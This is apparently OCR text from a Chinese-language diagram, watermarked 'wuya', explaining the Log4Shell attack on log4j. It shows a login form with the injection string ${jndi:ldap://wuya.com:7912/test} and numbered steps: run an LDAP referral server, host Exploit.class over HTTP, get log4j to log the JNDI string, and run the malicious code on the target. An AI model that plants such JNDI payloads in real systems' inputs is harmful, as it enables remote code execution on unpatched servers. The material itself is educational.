 用户登录
${jndi:ldap://wuya.com:7912/test}
子管理员登录
密码
1、监听LDAP端口
LDAPRefServer
x.x.x.x:1389
3、任意请求传入JNDI地
址，并且让log4j记录
4、访问JNDI服务
2、指定远程URL地
址为恶意代码地址
Application
log4j
Exploit.class
x.x.x.x:80
5、在本地执行恶意代码
一个HTTP服务
把恶意脚本传上去
wuya
wuya
wuya
wuya
wuya
wuya
wuya